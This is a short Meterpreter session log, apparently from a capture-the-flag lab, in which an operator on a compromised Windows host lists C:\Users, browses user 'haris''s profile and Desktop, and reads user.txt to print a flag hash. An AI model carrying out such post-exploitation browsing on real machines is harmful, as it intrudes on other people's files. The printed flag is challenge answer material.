 meterpreter > cd C:\\Users
meterpreter > ls
Listing: C:\Users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  8192  dir   2017-07-21 06:56:36 +0000  Administrator
040777/rwxrwxrwx  0     dir   2009-07-14 05:08:56 +0000  All Users
040555/r-xr-xr-x  8192  dir   2009-07-14 07:07:31 +0000  Default
040777/rwxrwxrwx  0     dir   2009-07-14 05:08:56 +0000  Default User
040555/r-xr-xr-x  4096  dir   2011-04-12 07:51:29 +0000  Public
100666/rw-rw-rw-  174   fil   2009-07-14 04:54:24 +0000  desktop.ini
040777/rwxrwxrwx  8192  dir   2017-07-14 13:45:53 +0000  haris
meterpreter > cd haris\\
meterpreter > ls
Listing: C:\Users\haris
=======================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040777/rwxrwxrwx  0       dir   2017-07-14 13:45:37 +0000  AppData
040777/rwxrwxrwx  0       dir   2017-07-14 13:45:37 +0000  Application Data
040555/r-xr-xr-x  0       dir   2017-07-15 07:58:33 +0000  Contacts
040777/rwxrwxrwx  0       dir   2017-07-14 13:45:37 +0000  Cookies
040555/r-xr-xr-x  0       dir   2017-12-24 02:23:23 +0000  Desktop
040555/r-xr-xr-x  4096    dir   2017-07-15 07:58:33 +0000  Documents
040555/r-xr-xr-x  0       dir   2017-07-15 07:58:33 +0000  Downloads
040555/r-xr-xr-x  0       dir   2017-07-15 07:58:33 +0000  Favorites
040555/r-xr-xr-x  0       dir   2017-07-15 07:58:33 +0000  Links
040777/rwxrwxrwx  0       dir   2017-07-14 13:45:37 +0000  Local Settings
040555/r-xr-xr-x  0       dir   2017-07-15 07:58:33 +0000  Music
040777/rwxrwxrwx  0       dir   2017-07-14 13:45:37 +0000  My Documents
100666/rw-rw-rw-  524288  fil   2021-01-15 09:41:00 +0000  NTUSER.DAT
100666/rw-rw-rw-  65536   fil   2017-07-14 14:03:15 +0000  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw-  524288  fil   2017-07-14 14:03:15 +0000  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer0000000
0000000000001.regtrans-ms
100666/rw-rw-rw-  524288  fil   2017-07-14 14:03:15 +0000  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer0000000
0000000000002.regtrans-ms
040777/rwxrwxrwx  0       dir   2017-07-14 13:45:37 +0000  NetHood
040555/r-xr-xr-x  0       dir   2017-07-15 07:58:32 +0000  Pictures
040777/rwxrwxrwx  0       dir   2017-07-14 13:45:37 +0000  PrintHood
040777/rwxrwxrwx  0       dir   2017-07-14 13:45:37 +0000  Recent
040555/r-xr-xr-x  0       dir   2017-07-15 07:58:33 +0000  Saved Games
040555/r-xr-xr-x  0       dir   2017-07-15 07:58:33 +0000  Searches
040777/rwxrwxrwx  0       dir   2017-07-14 13:45:37 +0000  SendTo
040777/rwxrwxrwx  0       dir   2017-07-14 13:45:37 +0000  Start Menu
040777/rwxrwxrwx  0       dir   2017-07-14 13:45:37 +0000  Templates
040555/r-xr-xr-x  0       dir   2017-07-15 07:58:32 +0000  Videos
100666/rw-rw-rw-  262144  fil   2022-02-18 15:02:40 +0000  ntuser.dat.LOG1
100666/rw-rw-rw-  0       fil   2017-07-14 13:45:36 +0000  ntuser.dat.LOG2
100666/rw-rw-rw-  20      fil   2017-07-14 13:45:37 +0000  ntuser.ini
meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\Users\haris\Desktop
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2017-07-15 07:58:32 +0000  desktop.ini
100444/r--r--r--  34    fil   2025-08-10 14:43:13 +0000  user.txt
meterpreter > cat user.txt
b2b2bd6a753b46948dfb6048dbe2ae26